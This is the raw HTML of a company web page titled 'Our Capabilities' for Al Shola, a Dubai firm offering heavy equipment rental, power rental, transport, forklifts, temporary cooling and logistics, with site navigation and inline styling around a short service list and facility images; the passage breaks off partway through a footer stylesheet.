				<div class="elementor-element elementor-element-a7763bf elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-icon-list" data-id="a7763bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                    <a href="/cdn-cgi/l/email-protection#eb82858d84ab8a87988384878ac5888486">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="61080f070e21000d12090e0d004f020e0c">[email&#160;protected]</span></span>
                                            </a>
                                    </li>
                    </ul>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d9a9d" data-id="24d9a9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a64f93 elementor-align-left elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-icon-list" data-id="1a64f93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                    <a href="tel:+97143474781">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-phone" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">+97143474781</span>
                                            </a>
                                    </li>
                    </ul>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972e947" data-id="972e947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1fc07 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-opal-search-form" data-id="fe1fc07" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://alshola.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="opal-icon-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9055896 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9055896" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cb68a41" data-id="cb68a41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6919646 elementor-widget__width-auto elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="6919646" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://alshola.com">
                                        <img width="337" height="64" src="https://alshola.com/wp-content/uploads/2021/02/logo.png" class="attachment-large size-large wp-image-5383" alt="Al Shola Logo" decoding="async" srcset="https://alshola.com/wp-content/uploads/2021/02/logo.png 337w, https://alshola.com/wp-content/uploads/2021/02/logo-300x57.png 300w" sizes="(max-width: 337px) 100vw, 337px" />                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-83895e4" data-id="83895e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96a65cf elementor-widget__width-auto elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="96a65cf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-96a65cf">
                    <i class="eicon" aria-hidden="true"></i>
                    <span class="menu-toggle-title"></span>
                </div>
                <nav id="menu-96a65cf"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-96a65cf" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5372"><a href="https://alshola.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5707"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714"><a href="https://alshola.com/company-profile/">Company Profile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5733 current_page_item menu-item-5827"><a href="https://alshola.com/our-capabilities/" aria-current="page">Our Capabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://alshola.com/group-companies/">Group Companies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://alshola.com/our-mission-vision/">Our Mission &#038; Vision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://alshola.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5625"><a href="https://alshola.com/services/land-transport/">Land Transport​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://alshola.com/services/plant-hire/">Plant Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://alshola.com/services/forklifts-rental/">Forklifts Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="https://alshola.com/services/earth-work-contracting/">Earth Works Contracting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://alshola.com/services/power-rental/">Power Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://alshola.com/services/temporary-cooling/">Temporary Cooling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5619"><a href="https://alshola.com/services/logistics-services/">Logistics Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://alshola.com/download-brochures/">Brochures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://alshola.com/used-equipment-for-sale/">Used Equipment for Sale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5907"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://alshola.com/contact/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://alshola.com/career/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://alshola.com/key-contacts/">Key Contacts</a></li>
</ul>
</li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-96a65cf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5372"><a href="https://alshola.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5707"><a href="#" class="elementor-item"><span class="menu-title">About Us</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714"><a href="https://alshola.com/company-profile/" class="elementor-sub-item"><span class="menu-title">Company Profile</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5733 current_page_item menu-item-5827"><a href="https://alshola.com/our-capabilities/" class="elementor-sub-item  elementor-item-active"><span class="menu-title">Our Capabilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://alshola.com/group-companies/" class="elementor-sub-item"><span class="menu-title">Group Companies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://alshola.com/our-mission-vision/" class="elementor-sub-item"><span class="menu-title">Our Mission &#038; Vision</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-622"><a href="https://alshola.com/services/" class="elementor-item"><span class="menu-title">Services</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5625"><a href="https://alshola.com/services/land-transport/" class="elementor-sub-item"><span class="menu-title">Land Transport​</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://alshola.com/services/plant-hire/" class="elementor-sub-item"><span class="menu-title">Plant Hire</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://alshola.com/services/forklifts-rental/" class="elementor-sub-item"><span class="menu-title">Forklifts Rental</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5622"><a href="https://alshola.com/services/earth-work-contracting/" class="elementor-sub-item"><span class="menu-title">Earth Works Contracting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5621"><a href="https://alshola.com/services/power-rental/" class="elementor-sub-item"><span class="menu-title">Power Rental</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5620"><a href="https://alshola.com/services/temporary-cooling/" class="elementor-sub-item"><span class="menu-title">Temporary Cooling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5619"><a href="https://alshola.com/services/logistics-services/" class="elementor-sub-item"><span class="menu-title">Logistics Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://alshola.com/download-brochures/" class="elementor-item"><span class="menu-title">Brochures</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://alshola.com/used-equipment-for-sale/" class="elementor-item"><span class="menu-title">Used Equipment for Sale</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5907"><a href="#" class="elementor-item"><span class="menu-title">Contact</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://alshola.com/contact/" class="elementor-sub-item"><span class="menu-title">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://alshola.com/career/" class="elementor-sub-item"><span class="menu-title">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://alshola.com/key-contacts/" class="elementor-sub-item"><span class="menu-title">Key Contacts</span></a></li>
</ul>
</li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bdd51d5 elementor-hidden-phone elementor-hidden-tablet" data-id="bdd51d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-565e87a elementor-button-primary elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="565e87a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
			        <div class="elementor-button-wrapper">
            <a href="https://alshola.com/enquiry/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
                        <span class="elementor-button-content-wrapper">
			                <span class="elementor-button-icon elementor-align-icon-right">
				<i class="opal-icon-arrow-right" aria-hidden="true"></i>
			</span>
                        <span class="elementor-button-text">Make an Enquiry</span>
		</span>


                </a>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex">
        <div class="page-title-bar-inner w-100">
            <div class="page-header"><h1 class="page-title">Our Capabilities</h1></div>            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Al Shola." href="https://alshola.com" class="home" ><span property="name">Al Shola</span></a><meta property="position" content="1"></span> &#058;<span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Our Capabilities</span><meta property="url" content="https://alshola.com/our-capabilities/"><meta property="position" content="2"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">    <div class="wrap">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
						<div data-elementor-type="wp-page" data-elementor-id="5733" class="elementor elementor-5733">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-37042c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37042c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e64be46" data-id="e64be46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9e2afd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9e2afd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff1a60b" data-id="ff1a60b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c379b7d elementor-widget elementor-widget-text-editor" data-id="c379b7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><ul><li>Rental of Heavy Equipment</li><li>Power Rental</li><li>Land Transport</li><li>Earth Work Contracting</li><li>Forklifts Rental &amp; Supply</li><li>Temporary Cooling</li><li>Plant Hire</li><li>Logistics Services</li><li>AMC for generators and heavy equipments</li></ul></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6816505" data-id="6816505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88792b4 elementor-widget elementor-widget-image" data-id="88792b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="450" height="424" src="https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI.jpg" class="attachment-full size-full wp-image-6656" alt="24/7 Service | Al Shola" srcset="https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI.jpg 450w, https://alshola.com/wp-content/uploads/2021/12/Inkedhome-banner_LI-300x283.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e1cf75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1cf75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55b281c" data-id="55b281c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d024a elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="e6d024a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Our Dubai Workshop </h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a1111a2 elementor-widget elementor-widget-image" data-id="a1111a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1200" height="300" src="https://alshola.com/wp-content/uploads/2021/10/capabilities.jpg" class="attachment-full size-full wp-image-5736" alt="Dubai Workshop | Al Shola" srcset="https://alshola.com/wp-content/uploads/2021/10/capabilities.jpg 1200w, https://alshola.com/wp-content/uploads/2021/10/capabilities-300x75.jpg 300w, https://alshola.com/wp-content/uploads/2021/10/capabilities-1024x256.jpg 1024w, https://alshola.com/wp-content/uploads/2021/10/capabilities-768x192.jpg 768w, https://alshola.com/wp-content/uploads/2021/10/capabilities-700x175.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-9929971 elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="9929971" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h2 class="elementor-heading-title elementor-size-default">Our Dubai Facility
</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-be9c28b elementor-widget elementor-widget-image" data-id="be9c28b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1200" height="300" src="https://alshola.com/wp-content/uploads/2021/10/capabilities_1.jpg" class="attachment-full size-full wp-image-5737" alt="Our Dubai Facility | Al Shola" srcset="https://alshola.com/wp-content/uploads/2021/10/capabilities_1.jpg 1200w, https://alshola.com/wp-content/uploads/2021/10/capabilities_1-300x75.jpg 300w, https://alshola.com/wp-content/uploads/2021/10/capabilities_1-1024x256.jpg 1024w, https://alshola.com/wp-content/uploads/2021/10/capabilities_1-768x192.jpg 768w, https://alshola.com/wp-content/uploads/2021/10/capabilities_1-700x175.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d0bd495 elementor-widget elementor-widget-image" data-id="d0bd495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1200" height="300" src="https://alshola.com/wp-content/uploads/2021/10/capabilities_2.jpg" class="attachment-full size-full wp-image-5738" alt="Our Dubai Facility | Al Shola Transport Co LLC" srcset="https://alshola.com/wp-content/uploads/2021/10/capabilities_2.jpg 1200w, https://alshola.com/wp-content/uploads/2021/10/capabilities_2-300x75.jpg 300w, https://alshola.com/wp-content/uploads/2021/10/capabilities_2-1024x256.jpg 1024w, https://alshola.com/wp-content/uploads/2021/10/capabilities_2-768x192.jpg 768w, https://alshola.com/wp-content/uploads/2021/10/capabilities_2-700x175.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </main><!-- #main -->
        </div><!-- #primary -->
		    </div><!-- .wrap -->
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="41" class="elementor elementor-41">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e139f69 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e139f69" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-402ecfc" data-id="402ecfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0ca5da elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0ca5da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-64fae3f bg-primary f_log" data-id="64fae3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd52fd7 elementor-widget elementor-widget-image" data-id="dd52fd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="337" height="64" src="https://alshola.com/wp-content/uploads/2021/02/logo2.png" class="attachment-full size-full wp-image-5693" alt="Al Shola Transport Logo" srcset="https://alshola.com/wp-content/uploads/2021/02/logo2.png 337w, https://alshola.com/wp-content/uploads/2021/02/logo2-300x57.png 300w" sizes="(max-width: 337px) 100vw, 337px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7889a01" data-id="7889a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a279b elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="e3a279b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Call for support</h4><span class="sub-title">+97143474781</span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e2d3eb4 elementor-widget elementor-widget-text-editor" data-id="e2d3eb4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>        <div class="elementor-text-editor elementor-clearfix"><p><a href="/cdn-cgi/l/email-protection#5e373038311e3f322d3631323f703d3133"><span class="__cf_email__" data-cfemail="ef86818980af8e839c8780838ec18c8082">[email&#160;protected]</span></a></p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aa356c" data-id="7aa356c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585d053 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="585d053" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Location</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-98a0174 elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="98a0174" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>        <div class="elementor-spacer">
            <div class="elementor-spacer-inner"></div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf052e9 elementor-widget elementor-widget-text-editor" data-id="bf052e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Al Quoz Industrial Area-4 Dubai, UAE</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f69980" data-id="1f69980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1027c56 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="1027c56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Follow us</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-df5a3cf elementor-social-custom elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="df5a3cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elemen